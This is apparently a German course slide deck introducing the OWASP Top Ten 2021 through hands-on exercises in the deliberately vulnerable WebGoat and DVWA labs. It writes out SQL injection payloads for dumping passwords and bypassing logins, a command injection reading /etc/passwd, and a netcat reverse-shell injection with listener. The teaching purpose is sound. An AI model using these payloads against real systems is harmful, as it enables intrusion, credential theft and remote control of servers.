Slide 1



Fachkürzel - Fach ausgeschrieben
Fach ACCE
Block 10 vom 5.3.2022

Slide 2




ACHTUNG Aufnahme
«Guten Abend, ich starte jetzt die Aufzeichnung …»
Aufnahme
©
©

Slide 3

Lerninhalt
Du kannst selbst einfachste Tests zur Sicherheit von Webapplikationen durchführen
Du kennst die wichtigsten Angriffsarten auf Webapplikationen
Lernziele
Du weisst, wie man mit einfachen Mittel im Browser einfache Tests machen kann
Du weisst, wie man die Sicherheit von Webapplikationen beurteilen kann
©

Slide 4


OWASP Top Ten
OWASP: Open Web Application Security Project
https://owasp.org/
Tools, Networking, Training …
https://www.meetup.com/de-DE/OWASPSwitzerland/
Wichtiges Projekt: Top Ten: https://owasp.org/Top10/
OWASP Top Ten
©
[1] https://owasp.org/www-project-top-ten/
Notes:
Wir gehen OWASP Top Ten 2021 Thema für Thema durch

Slide 5
WebGoat
“WebGoat 8: A deliberately insecure Web Application”
Basiert noch auf OWASP:2017
https://github.com/WebGoat/WebGoat wer mehr wissen will
Auf CyberOPs VM: In das Verzeichnis Block10/WebGoat gehen:
docker-compose up -d
Zugriff
In der CyberOPs VM: http://localhost:7080/WebGoat/
Vom Host aus: Mit NAT nicht möglich
Vom Host aus: Mit Host-Only Netzwerk http://cybercops-ip:7080/WebGoat (mit ifconfig -a IP-Adresse herausfinden)
OWASP Top Ten
©
[1] https://owasp.org/www-project-top-ten/
Notes:
Wir gehen OWASP Top Ten 2021 Thema für Thema durch

Slide 6
A01:2021-Broken Access Control [1]
Zugriff auf Systeme / Daten zu denen man nicht berechtigt ist
Grosser Bereich:
Fehlerhafte Verarbeitung von Pfad Angaben in den URL (Objekt-Referenzen)
Fehlerhafte Verarbeitung von eingebetteten Dateien
Fehlerhafte Berechtigungen an sich → IAM → Kommt später
Webgoat: A05 Broken Access Control
Übung: Insecure Direct Object References (IDOR)
Diese Übung machen wir zusammen, weil ich noch ein paar Browser Tricks zeigen will
OWASP Top Ten
©
[1] https://owasp.org/Top10/A01_2021-Broken_Access_Control/

Slide 7
A02:2021-Cryptographic Failures [1]
Fehlerhafte oder fehlende Anwendung von Kryptographie
Mögliche Fehler:
Verwendung alter / unsicherer TLS Cipher Suites
Zertifikatshandling (Zertifikat wird nicht geprüft)
Verwendung unsicherer Methoden (z.B. MD5) zur Speicherung von Passwörter
Falsch verwendete kryptographische Methoden
Fehler bei der krypografischen Abgesicherung von Tokens (SAML, JWT)
Webgoat: A03 Insecure Data Handling
Übung: Insecure Login
… und, findest Du Usernamen / Passworten mit den vorhin gelernten Methoden?
OWASP Top Ten
©
[1] https://owasp.org/Top10/A02_2021-Cryptographic_Failures/

Slide 8

A02:2021-Cryptographic Failures [1]
TLS Sicherheit
Zertifikate
Cipher Suites
Key Exchange
Übung:
https://www.ssllabs.com/
Domain Deiner Wahl analysieren
Sichten des Resultats
Sind Dir Begriffe daraus schon mal begegnet?
ACHTUNG: Mehr Details in KOMT und später in ACCE (Kryptographie)
OWASP Top Ten
©
[1] https://owasp.org/Top10/A02_2021-Cryptographic_Failures/

Slide 9
A03:2021-Injection [1]
Ausnützen einer Sicherheitslücke um eigenen Code auf einem Client / Server ausführen zu können
Passiert wenn Daten von aussen nicht geprüft / gefiltert werden
SQL / LDAP / Command (Shell-Scripts, Powershell)
SQL Injection Klassiker (Daten extrahieren)
Query aus einer PHP Applikation
SELECT artikelNr, bezeichnung
FROM Artikel
WHERE farbe='$farbe'
$farbe enthält Wert aus der Suchmaske: rot
SELECT artikelNr, bezeichnung
FROM Artikel
WHERE farbe='rot'
$farbe enthält nun ' union SELECT username, password FROM Users--
Bekommt man stattdessen die gesamte Liste aller User mit Passwörter
SELECT artikelNr, bezeichnung
FROM Artikel
WHERE farbe='' UNION SELECT username, password FROM Users--'
Host Intrusion
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 10

A03:2021-Injection [1]
SQL Injection Klassiker (Login Bypass)
SELECT * FROM Users WHERE Username='$username' AND Password='$password'
$password enthält Wert aus der Loginmaske: secret
$username enthält Wert aus der Loginmaske: admin
Diese Query wird nur eine Zeile zurückgeben, wenn Username und Passwort korrekt sind
SELECT * FROM Users WHERE Username='admin' AND Password='secret';
Wenn jetzt in der Loginmaske stattdessen das hier eingegeben wird:
$username enthält nun 1' or '1' = '1
$password enthält nun 1' or '1' = '1
Ergibt sich untenstehende Query und der Benutzer kann sich anmelden, ohne das Passwort zu wissen
SELECT * FROM Users WHERE Username='1' OR '1' = '1' AND Password='1' OR '1' = '1'
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/ [2] https://xkcd.com/327/

Slide 11
A03:2021-Injection [1]
WebGoat: A1 Injection, SQL Injection (intro)
Steps 1, 2, 6-10 machen
Basics, basierend auf SELECT Statements
Die anderen Steps 3-5, 11-13 (Wenn schon fertig oder als Hausaufgabe)
Komplexer, komplexere SELECT Statements, aber auch UPDATE
Path Traversal
Ausnutzen von Fehler beim Mappen des Pfades in der URL auf das File-System auf dem Server
Heikel: .. für ein Verzeichnis nach oben
Im Pfad oder auch als “File Inclusion”
Damit kann man Daten vom Server extrahieren!
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 12
DVWA
DVWA: Damn Vulnerable Web Application
https://github.com/digininja/DVWA
Auf CyberOPs VM: In das Verzeichnis Block10/DVWA gehen:
docker-compose up -d
In einer 2. Konsole bitte folgendes eingeben:
docker exec dvwa sed -i 's/allow_url_include = Off/allow_url_include = On/g' /etc/php/7.0/apache2/php.ini
docker exec dvwa /etc/init.d/apache2 reload
Zugriff
In der CyberOPs VM: http://localhost:7070/
Username: admin, Password: password
Optional: Vom Host aus: Mit Host-Only Netzwerk http://cybercops-ip:7070 (mit ifconfig -a IP-Adresse herausfinden)
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 13

A03:2021-Injection [1]
DVWA: File Inclusion
Wieder die Web Developer Toolbar nützen
Links auf der DVWA Seite beachten
Remote Code Execution (RCE)
“Königsdisziplin”, weil ich damit meinen eigenen Code auf dem Server ausführen kann
Repo mit vielen verschiedenen Reverse Shells:
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
Mit Hilfe von Command Injection kann eine Reverse Shell gestartet werden
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 14
A03:2021-Injection [1] (Übung RCE)
DVWA: Command Injection
127.0.0.1; cat /etc/passwd gibt die Liste aller User aus
Vorbereiten DVWA
In CyberOPs VM
docker exec -it dvwa bash (Öffnet Shell in dvwa Docker Container)
In dieser Shell apt-get install netcat ausführen, dann exit
Situation
Der dvwa Container / Webapplikation ist “innen” (nur mit docker mgmt. Befehlen und Web erreichbar)
Die Shell in der CyberOPs VM stellt “aussen” dar (kein ssh auf dvwa Container möglich)
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 15
A03:2021-Injection [1] (Übung RCE)
Vorbereitung Seite Hacker
In CyberOPs VM Shell einen Listener öffnen mit
ncat -lvp 4711
Damit hört dieser Prozess jetzt auf einkommende Verbindungen
Angriff (Web-Applikation)
In DVWA: Command Injection wird jetzt per Injection die Reverse Shell gestartet.
Passende Reverse Shell suchen in PayLoadsAllTheThings
Hier z.B. 172.16.1.1; netcat 172.17.0.1 4711 -e /bin/bash
BÄNG!
Was würde ein Angreifer jetzt tun?
OWASP Top Ten
©
[1] https://owasp.org/Top10/A03_2021-Injection/

Slide 16
Aufgaben
OWASP Top Ten selbstständig und nach Interesse vertiefen.
Dazu steht zur Verfügung:
WebGoat
DVWA
TryHackMe (https://tryhackme.com/room/owasptop10)
Google / eigene Quellen
Schaue Dir https://archive.org/ an
Wie hat die Webseite Deiner Firma vor 10 Jahren ausgesehen? (OSINT)
Was interessiert Dich sonst?
Aufgaben
©

Slide 17



ACCE Block 11
→
Organisation
Thema
Thema
Ausblick
Lernziele
Angriffe auf Webapplikationen
Angriffsarten auf Webapplikationen
OWASP Top Ten
Position 4-6 in der Rangliste
Einfache Angriffe auf Webapplikationen selber durchführen
©

